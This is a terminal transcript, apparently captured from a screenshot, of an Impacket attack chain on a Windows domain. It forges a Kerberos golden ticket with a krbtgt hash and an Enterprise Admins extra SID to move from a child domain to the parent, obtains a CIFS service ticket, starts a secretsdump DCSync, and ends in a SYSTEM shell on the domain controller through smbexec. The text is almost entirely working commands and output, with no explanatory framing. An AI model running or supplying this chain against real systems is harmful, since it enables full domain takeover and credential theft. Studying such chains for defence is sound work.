 ~/impacket/examples master ± sudo python3 ticketer.py -nthash 0f81015ca4691b714e9db485568e5e6b -domain-sid S-1-5-21-9093314
69-3570597106-3737937367 -extra-sid S-1-5-21-1313979556-3624129433-4055459191-519 -domain shanghai.xie.com -spn krbtgt/xie.com adm
inistrator
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for shanghai.xie.com/administrator
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncTGSRepPart
[*] Saving ticket in administrator.ccache
~/impacket/examples master ± export KRB5CCNAME=administrator.ccache
~/impacket/examples master ± sudo python3 getST.py -debug -k -no-pass -spn cifs/ad.xie.com -dc-ip 10.211.55.4 xie.com/admin
istrator
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /Library/Frameworks/Python.framework/Versions/3.8/lib/python3.8/site-packages/impacket-0.9
.24.dev1-py3.8.egg/impacket
[+] Using Kerberos Cache: administrator.ccache
Using Kerberos Cache: administrator.ccache
[+] Returning cached credential for KRBTGT/XIE.COM@SHANGHAI.XIE.COM
[*] Using TGT from cache
[*] Getting ST for user
[+] Trying to connect to KDC at 10.211.55.4
[*] Saving ticket in administrator.ccache
~/impacket/examples master ± sudo python3 secretsdump.py -no-pass -k shanghai.xie.com/administrator@ad.xie.com -just-dc-use
~/impacket/examples master ± python3 smbexec.py -no-pass -k shanghai.xie.com/administrator@ad.xie.com
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system